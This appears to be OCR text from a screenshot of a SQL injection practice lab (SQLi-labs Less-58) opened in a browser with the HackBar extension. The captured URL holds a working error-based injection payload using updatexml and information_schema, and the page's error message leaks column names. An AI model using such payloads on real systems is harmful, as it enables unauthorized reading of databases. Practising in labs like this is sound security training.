 You have made : 2 of 5 attempts
XPATH syntax error: '~id,sessid,secret_4FE6,tryy~'
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://192.168.6.246:8080/Less-58/?id=0' or updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_schema=database()),0x7e),1)%23